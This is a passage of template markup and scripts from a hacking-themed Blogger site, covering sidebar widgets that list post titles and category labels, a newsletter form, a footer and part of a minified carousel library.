    var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop(); 
    
    if (youtube_id.length == 11) { 
        var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'"; 
        } 
}
else if (json.feed.entry[i].media$thumbnail) 
{ 
thumbUrl = json.feed.entry[i].media$thumbnail.url; 
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/"); 
ListImage= "'" + sk.replace("?imgmax=800","") + "'"; 
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null) 
{ 
// Support For 3rd Party Images 
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1]; 
} 
else 
{ 
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ym84tCGccCUB9P1iTNYI9OQiPLEV5it22Yubv5Wo5P95CHtPXJRZoZ53mofxlLaPUKt9AAN1g2sUtzzj-hf593uh3OYXVxMiRUBLhyphenhyphenaYJCy-Yv0oTZt7qk3VuPdk-RaZv4E8FCiU0gE/s200/Icon.png'"; 
} 
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >"); 
if (showthumbnail == 'on'){ 
document.write("<div class='iFeatured'><a  href=" 
+ ListUrl+ 
  "><img src=" 
+ListImage+ 
"/></a></div>"); 
}
if (showlabel == 'on'){ 
document.write("<span class='itag'>" 
+ListTag + 
"</span>"); 
}
document.write("<a class='mbttitle' href=" 
+ ListUrl+ 
">" 
+ ListTitle+ 
"</a><div class='iline'>");
if (showauthor == 'on'){ 
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>" 
+ListAuthor+ 
"</span>"); 
} 
if (showcomments == 'on'){ 
document.write("<span class='icomments'>" 
+ListComments + 
"</span> "); 
}
if (showdate == 'on'){ 
document.write("<span class='idate'>" 
+ M + 
" " 
+ D + 
"</span>"); 
}

document.write("</div>");
if (showcontent == 'on'){ 
document.write("<div class='icontent'>" 
+ListContent + 
"...</div> "); 
} 
document.write("</li>");
} 
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>"); 
}
<!-- ######### Invoking the Callback Function ######## --> 
for (var i = 0; i < ListCount ; i++) { 
GenerateNum();
    document.write('<script type=\"text/javascript\" src=\"http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>') 
}; 
document.write('</ul>'); 
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tabside2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/12/7-qualities-of-highly-effective-hackers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMEtucXqVr6izUDX6ffS7WulxSY3YydnXajzWN8-keVY5JQfLim7lJeRsWgN3c1XuunT49Fn2oij7sEncgtHT7HlVVS4z3DFdQ9tCOA1z0Uh5ZGdeAEnCBzMUD44Yzu0boFLrL7KQ9KIA/w72-h72-p-k-no-nu/frederic-pretty-hacker-hoax.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/12/7-qualities-of-highly-effective-hackers.html'>7 Qualities of Highly Effective Hackers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/11/phpthumb-server-side-request-forgery.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9nWJ6tlLt3hFWt0FeYDzy75gI4GffUSf0pBb6Et_0gE4QsoO9AVErIIgiFRfZCtqbSUwcEeXltjvEcDsubJa0AmEM0SSL9cPwIKDdxtr78Spz77Z3HCF3QzpOFWPi3T7XURV5sKKdOIs/w72-h72-p-k-no-nu/blackhat_hackers.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/11/phpthumb-server-side-request-forgery.html'>phpThumb Server Side Request Forgery</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2013/12/bypassing-modern-wafs-xss-filters-cheat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7mEyjnD46SoYMwFVCidffZj9UT7YSNSzXnt0dqoxGivJLP0Q0l0rmFXhIp0Hx25brHRv0SIcuh27n2SnafALyZjbC_B7iokFsQNDdr0mZtsgIh_DpKqUobd7JI6BZnxC14Pzd89QeKLU/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2013/12/bypassing-modern-wafs-xss-filters-cheat.html'>Bypassing Modern WAF's XSS Filters - Cheat Sheet</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.rafayhackingarticles.net/2009/03/about-me.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.rafayhackingarticles.net/2009/03/about-me.html'>About </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tabside3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20News'>Hacking News</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Website%20hacking'>Website hacking</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Security%20tips'>Security tips</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hack%20Facebook'>Hack Facebook</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Webserver%20Security'>Webserver Security</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/contests'>contests</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/DOM%20XSS'>DOM XSS</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Metasploit'>Metasploit</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/facebook'>facebook</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/sql%20injection'>sql injection</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Others'>Others</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Reverse%20Engineering'>Reverse Engineering</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Gmail%20hacks'>Gmail hacks</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20Tools'>Hacking Tools</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Security%20flaws'>Security flaws</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Sponsored%20Reivews'>Sponsored Reivews</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Wordpress%20Security'>Wordpress Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Computer%20Forensics'>Computer Forensics</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cracks%20and%20Keygens'>Cracks and Keygens</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cryptography'>Cryptography</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20basics'>Hacking basics</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/bug%20bounty'>bug bounty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/videos'>videos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cheat%20and%20tricks'>Cheat and tricks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Computer%20hacking'>Computer hacking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Course%20Reviews'>Course Reviews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Password%20Cracking'>Password Cracking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/SSI%20Vulnerability'>SSI Vulnerability</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Stuxnet'>Stuxnet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/iPhone%20Hacking'>iPhone Hacking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-ad section' id='footer-ad'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="homerss">
<div class="homewrap" style="margin-left: 0px;">

<span class="homespanrss1">SIGN UP FOR MY FREE NEWSLETTER</span><div class="homespanrss2">Learn How to Excel In Penetration Testing &amp; Become an Expert Security Researcher.</div>
<i class="home-arr fa fa-angle-double-down"></i><form action="http://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open  ('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return   true" target="popupwindow" style="
    display: block;
"><input class="emailupdatesinput" gtbfieldid="10" name="email" onblur="if (this.value ==   '') {this.value = 'Submit Email Here...';}" onfocus="if (this.value == 'Submit Email Here...')                                                          {this.value = '';}" type="text" value="Submit Email Here..." style="TEXT-ALIGN: CENTER;"/><input name="uri" type="hidden" value="HackingAndCracking" />
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='bottom-nav row'>
<div class='menu-bottom no-items section' id='menu-bottom'>
</div>
<div class='contact-button'><a href='#'><i class='fa fa-paper-plane'></i> Contact us</a></div>
</div>
<div class='row' id='footer'>
<div class='footer-column no-items section' id='column1'></div>
<div class='footer-column no-items section' id='column2'></div>
<div class='footer-column no-items section' id='column3'></div>
</div>
</div>
<div class='clear'></div>
<!-- Copyrights -->
<div id='copyrights'>
<div class='copyrights row'>
<div class='copytext'> &#169; 2016 All Rights Reserved by <a href='http://www.rafayhackingarticles.net/'>RHA Info Sec.</a>
<a class='upbt' href='#top'>Top <i class='fa fa-chevron-up'></i></a></div>
</div>
</div>
</div>
<div class='contact-sec section' id='contact-sec'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<a class='contact-close' href='#'><i class='fa fa-times'></i></a>
</div></div>
<!-- Contact Us form -->
<div class='hidden-contact' style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm10'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm10_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm10_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm10_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm10_contact-form-submit' type='button' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm10_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm10_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3121270199089759062?po\x3d1362770779765181252\x26origin\x3dhttp://www.rafayhackingarticles.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
  //<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
